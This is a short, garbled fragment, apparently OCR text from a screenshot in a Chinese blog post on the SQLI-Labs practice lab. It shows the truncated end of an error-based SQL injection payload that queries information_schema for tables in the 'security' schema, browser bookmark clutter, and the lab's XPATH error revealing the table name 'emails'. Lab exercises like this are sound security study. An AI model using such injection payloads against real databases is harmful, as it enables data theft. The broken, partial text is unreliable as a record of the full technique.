 ormation_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+
网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666